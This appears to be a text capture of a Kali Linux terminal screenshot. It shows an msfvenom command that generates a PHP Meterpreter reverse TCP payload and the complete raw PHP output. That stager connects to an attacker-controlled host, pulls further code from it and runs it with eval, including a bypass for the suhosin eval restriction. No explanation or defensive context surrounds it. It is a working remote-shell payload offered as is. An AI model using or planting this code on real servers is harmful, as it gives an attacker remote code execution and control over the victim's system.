 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.39 lport=4444 -f raw
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1113 bytes
/*<?php /**/ error_reporting(0); $ip = '192.168.1.39'; $port = 4444; if (($f = 'stre
am_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = '
stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port);
$s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $
f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res)
 { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s)
 { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break;
 case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpac
k("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_t
ype) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .=
socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msg
sock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.
disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else
 { eval($b); } die();
┌──(kali㉿kali)-[~]
└─$
KALI LINUX